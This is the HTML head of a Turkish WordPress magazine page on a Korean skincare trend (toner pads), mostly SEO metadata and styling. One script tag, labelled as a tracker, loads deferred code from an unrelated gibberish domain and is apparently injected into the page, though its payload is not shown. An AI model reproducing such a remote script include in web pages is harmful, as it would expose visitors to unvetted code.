

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/
body_size: 57192
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="pingback" href="https://magazinpark.com/xmlrpc.php" />

<meta property="og:locale" content="tr-TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kore cilt bakımı trendi: Tonik ped" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="og:url" content="https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg" /><link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/style.css"  />
<link rel="stylesheet" type="text/css" media="all" href="https://magazinpark.com/wp-content/themes/birportal/icon/style.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/zuck.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css"  />
<link rel="stylesheet" type="text/css" href="https://magazinpark.com/wp-content/themes/birportal/css/owl.carousel.min.css"  />
<link rel="stylesheet" href="https://magazinpark.com/wp-content/themes/birportal/css/media.css">
<link rel="shortcut icon" href="https://magazinpark.com/wp-content/uploads/2022/03/fav.png">
<!-- Js Includes -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/main.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl2.thumb.js" type="text/javascript"></script>




<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Kore cilt bakımı trendi: Tonik ped"/>
<meta property="og:description" content="Cilt bakım rutininde yenilik ve pratiklik arayışında olanlar için sunulmuş olan bir Kore cilt bakım trendini incelemeye ne dersiniz?"/>
<meta property="og:url" content="/kore-cilt-bakimi-trendi-tonik-ped-2/"/>
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg"/>
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-12-23 04:00:17"/>
<meta property="og:article:modified_time" content="2023-12-23 04:00:17"/>
<meta property="og:article:tag" content="cilt bakım"/>
<meta property="og:article:tag" content="Etkili"/>
<meta property="og:article:tag" content="Nem"/>
<meta property="og:article:tag" content="Trend"/>
<meta property="og:article:tag" content="Uygulama"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Kore cilt bakımı trendi: Tonik ped"/>
<meta name="twitter:description" content="Cilt bakım rutininde yenilik ve pratiklik arayışında olanlar için sunulmuş olan bir Kore cilt bakım trendini incelemeye ne dersiniz?"/>
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="admin"/>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Kore cilt bakımı trendi: Tonik ped - Magazin Park</title>
<meta name="description" content="Cilt bakım rutininde yenilik ve pratiklik arayışında olanlar için sunulmuş olan bir Kore cilt bakım trendini incelemeye ne dersiniz?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kore cilt bakımı trendi: Tonik ped - Magazin Park" />
<meta property="og:description" content="Cilt bakım rutininde yenilik ve pratiklik arayışında olanlar için sunulmuş olan bir Kore cilt bakım trendini incelemeye ne dersiniz?" />
<meta property="og:url" content="https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/" />
<meta property="og:site_name" content="Magazin Park" />
<meta property="article:tag" content="cilt bakım" />
<meta property="article:tag" content="Etkili" />
<meta property="article:tag" content="Nem" />
<meta property="article:tag" content="Trend" />
<meta property="article:tag" content="Uygulama" />
<meta property="article:section" content="Güzellik" />
<meta property="og:image" content="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg" />
<meta property="og:image:secure_url" content="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Cilt Bakım" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-23T04:00:17+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kore cilt bakımı trendi: Tonik ped - Magazin Park" />
<meta name="twitter:description" content="Cilt bakım rutininde yenilik ve pratiklik arayışında olanlar için sunulmuş olan bir Kore cilt bakım trendini incelemeye ne dersiniz?" />
<meta name="twitter:image" content="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://magazinpark.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"},"image":{"@type":"ImageObject","@id":"https://magazinpark.com/#logo","url":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","contentUrl":"https://magazinpark.com/wp-content/uploads/2022/03/Basliksiz-2.png","caption":"Magazin Park","inLanguage":"tr","width":"150","height":"66"}},{"@type":"WebSite","@id":"https://magazinpark.com/#website","url":"https://magazinpark.com","name":"Magazin Park","publisher":{"@id":"https://magazinpark.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg","url":"https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg","width":"700","height":"500","inLanguage":"tr"},{"@type":"WebPage","@id":"https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/#webpage","url":"https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/","name":"Kore cilt bak\u0131m\u0131 trendi: Tonik ped - Magazin Park","datePublished":"2023-12-23T04:00:17+03:00","dateModified":"2023-12-23T04:00:17+03:00","isPartOf":{"@id":"https://magazinpark.com/#website"},"primaryImageOfPage":{"@id":"https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://magazinpark.com/author/admin/","name":"admin","url":"https://magazinpark.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4f7abb09dc1343d172e24e3fe9cf0e0984ddc3c4d3b569004222717e4a2816b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"},"sameAs":["https://magazinpark.com"]},{"@type":"BlogPosting","headline":"Kore cilt bak\u0131m\u0131 trendi: Tonik ped - Magazin Park","keywords":"Cilt Bak\u0131m,Uygulama,Nem,Trend,Etkili,Ped","datePublished":"2023-12-23T04:00:17+03:00","dateModified":"2023-12-23T04:00:17+03:00","articleSection":"G\u00fczellik","author":{"@id":"https://magazinpark.com/author/admin/","name":"admin"},"publisher":{"@id":"https://magazinpark.com/#person"},"description":"Cilt bak\u0131m rutininde yenilik ve pratiklik aray\u0131\u015f\u0131nda olanlar i\u00e7in sunulmu\u015f olan bir Kore cilt bak\u0131m trendini incelemeye ne dersiniz?","name":"Kore cilt bak\u0131m\u0131 trendi: Tonik ped - Magazin Park","@id":"https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/#richSnippet","isPartOf":{"@id":"https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/#webpage"},"image":{"@id":"https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Magazin Park &raquo; Kore cilt bakımı trendi: Tonik ped yorum akışı" href="https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Fkore-cilt-bakimi-trendi-tonik-ped-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinpark.com%2Fkore-cilt-bakimi-trendi-tonik-ped-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinpark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://magazinpark.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://magazinpark.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.validate.js?ver=6.9" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://magazinpark.com/wp-admin/admin-ajax.php","redirecturl":"https://magazinpark.com","loadingmessage":"Bilgiler g\u00f6nderiliyor, l\u00fctfen bekleyin..."};
//# sourceURL=ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ajax-auth-script.js?ver=6.9" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769797200" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magazinpark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinpark.com/wp-json/wp/v2/posts/16960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinpark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://magazinpark.com/?p=16960' />
		<style type="text/css" id="wp-custom-css">
			.headBar .ustmenu ul>li>a {
    font-weight: 500;
    color: #ffffff;
    font-size: 14px;
    position: relative;
    float: left;
}

.headBar .ustmenu ul>li.menu-item-has-children>a {
    margin: 0 43px 0 0;
}
		</style>
		<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
  


    <style>
    .headBar.bg, .qa-head, #newsSend>.content>div .row>div:first-child form .category ul li a.active, #newsSend>.content>div .row>div:last-child .file span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headBar .right a.postUploadButton{background: #6c5fb3}
    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
